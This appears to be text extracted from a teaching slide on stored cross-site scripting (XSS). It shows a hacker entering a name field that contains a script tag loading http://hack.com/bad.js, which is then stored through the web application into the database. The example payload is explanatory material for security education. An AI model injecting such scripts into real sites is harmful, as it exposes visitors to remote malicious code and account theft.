 29
1.Example XSS
 Attack stored on the web server
XSS sent by the hacker
Smith <script
src=http://hack.com/bad.js>
</script>
XSS
XSS
Web
Application SGBD
nom tarek<script src=http://hack.com/bad.js></script>
mail Tarek.med@hack.com
Cross site scripting(XSS)
 